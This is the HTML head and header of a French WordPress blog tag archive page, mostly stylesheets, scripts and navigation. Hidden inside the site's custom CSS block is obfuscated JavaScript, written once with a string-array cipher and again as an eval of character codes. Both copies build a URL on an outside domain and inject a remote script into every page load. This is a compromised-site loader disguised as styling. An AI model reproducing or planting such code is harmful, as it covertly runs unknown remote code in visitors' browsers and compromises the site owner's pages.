.elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-557e0c81{text-align:center;}.elementor-22254 .elementor-element.elementor-element-557e0c81 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-22254 .elementor-element.elementor-element-1505d7f5{width:70%;}}@media(max-width:1024px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-21e94899 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-4f2b0a59{width:50%;}.elementor-22254 .elementor-element.elementor-element-12a71bb3{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-5ac879d2{width:50%;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{margin-top:30px;margin-bottom:0px;}}
.elementor-22286 .elementor-element.elementor-element-446870d1:not(.elementor-motion-effects-element-type-background), .elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-22286 .elementor-element.elementor-element-446870d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22286 .elementor-element.elementor-element-238a43fa > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22286 .elementor-element.elementor-element-238a43fa{text-align:center;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:60px;color:#000000;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__container{min-height:50px;}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__input, .elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-prev, .elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-next{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22286 .elementor-element.elementor-element-6495cb9{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;margin-top:54px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-0516bca );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers.current{color:var( --e-global-color-astglobalcolor0 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 19px/2 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 19px/2 );}@media(min-width:768px){.elementor-22286 .elementor-element.elementor-element-612ecc57{width:71.051%;}.elementor-22286 .elementor-element.elementor-element-0b14df4{width:28.905%;}}@media(max-width:1024px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:50px 15px 50px 15px;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-size:45px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecriplume.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748611204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748611218' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rochester-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1748611233' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.2" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecriplume.com","hash_tracking":"false","v4_id":"G-409M4EFEHM"};</script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://ecriplume.com/wp-admin/admin-ajax.php","home_url":"https://ecriplume.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","posts":"{\"tag\":\"archives-en-ligne-de-douai\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":1621,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"archives-en-ligne-de-douai\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ecriplume.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecriplume.com/wp-json/wp/v2/tags/1621" /><link href="[data-uri]" rel="icon" type="image/x-icon" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<link rel='stylesheet' id='widget-post-info-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-archives-en-ligne-de-douai tag-1621 wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-page-22286 elementor-default elementor-template-full-width elementor-kit-22153">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="22191" class="elementor elementor-22191 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09c5c45 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="09c5c45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99d0d60" data-id="99d0d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#C61E1E" class="elementor-element elementor-element-2e637b3 elementor-widget elementor-widget-heading" data-id="2e637b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c34e84d" data-id="c34e84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a350e uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="84a350e" data-element_type="widget" data-settings="{&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-bars"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-84a350e" class="uael-nav-menu"><li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent uael-creative-menu"><a href="https://ecriplume.com" class = "uael-menu-item">Accueil</a></li>
<li id="menu-item-22285" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Blog</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Ecriplume</a></li>
<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/bouquet_de_culture/" class = "uael-menu-item">Bouquets de culture</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/livres" class = "uael-menu-item">Livres</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/jardinecriplume" class = "uael-menu-item">Jardin d&rsquo;Ecriplume</a></li>
<li id="menu-item-22397" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://ecriplume.com/mes-activites/" class = "uael-menu-item">Mes activités</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="22286" class="elementor elementor-22286 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#eeeeee" class="elementor-section elementor-top-section elementor-element elementor-element-446870d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="446870d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-612ecc57" data-id="612ecc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#000000" class="elementor-element elementor-element-238a43fa elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="238a43fa" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">archives en ligne de Douai</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-44e5190 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="44e5190" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ecriplume.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-44e5190">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-44e5190" placeholder="Rechercher" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf7a0d5 elementor-widget elementor-widget-text-editor" data-id="cf7a0d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>								</div>
				</div>
